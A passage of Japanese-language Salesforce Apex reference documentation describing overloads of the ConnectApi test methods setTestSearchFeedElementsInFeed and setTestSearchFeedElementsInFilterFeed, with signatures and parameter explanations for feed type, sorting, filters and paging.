ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- AllQuestions — 質問であるフィード要素。
- AuthoredBy — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。

- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザーのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザーのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザーのフィード要素。コンテキストユーザーがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザーのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザーのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, q, result)**

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String q, ConnectApi.FeedElementPage
result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。フィード種別が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値である場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, pageParam,
pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*型: [ConnectApi.FeedSortOrder](#)

フィード内のフィード項目の順序。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。

- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

検索語。ユーザ名またはグループ名でキーワードを検索します。1文字以上を指定する必要があります。このパラメータではワイルドカードは使用できません。このパラメータは必須です。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessages、Filter、Landing、および Streams を除くすべての `ConnectApi.FeedType` です。

*subjectId*型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

`searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)`

[ConnectApi コードのテスト](#)

**`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)`**

テストコンテキストの一致するパラメータで `searchFeedElementsInFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

35.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter,
ConnectApi.FeedElementPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*型: [String](#)

コンテキストユーザに表示されるフィード要素に含まれる 1 つ以上の検索キーワード。検索文字列にはワイルドカード文字を含めることができ、ワイルドカード文字を除く 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*型: [ConnectApi.FeedFilter](#)

値は `ConnectApi.FeedFilter.CommunityScoped` である必要があります。コミュニティを範囲とするフィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、User または Group 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。

*result*型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, customFilter, result)**

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, String customFilter,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

コンテキストユーザに表示されるフィード要素に含まれる 1 つ以上の検索キーワード。検索文字列にはワイルドカード文字を含めることができ、ワイルドカード文字を除く 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communitId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, customFilter\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly,
ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreateDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`filter`

型: `ConnectApi.FeedFilter`

フィード条件を指定します。

- AllQuestions — 質問であるフィード要素。
- AuthoredBy — ユーザプロフィール所有者が作成したフィード要素。この値は、UserProfile フィードでのみ有効です。
- CommunityScoped — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、User または Group 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、UserProfile フィードでのみ有効です。
- QuestionsWithCandidateAnswers — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- QuestionsWithCandidateAnswersReviewedPublished — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- Read — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの Record フィードでのみ有効です。
- SolvedQuestions — 質問で最良の回答があるフィード要素。
- UnansweredQuestions — 質問で回答がないフィード要素。
- UnansweredQuestionsWithCandidateAnswers — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- Unread — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの Record フィードでのみ有効です。
- UnsolvedQuestions — 質問で最良の回答がないフィード要素。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, customFilter, result)**

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, String
customFilter, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『メタデータAPI開発者ガイド』の `customFeedFilter` を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, customFilter\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q, result)**

一致する [ConnectApi.searchFeedElementsInFilterFeed](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.FeedElementPage](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)**

一致する `ConnectApi.searchFeedElementsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
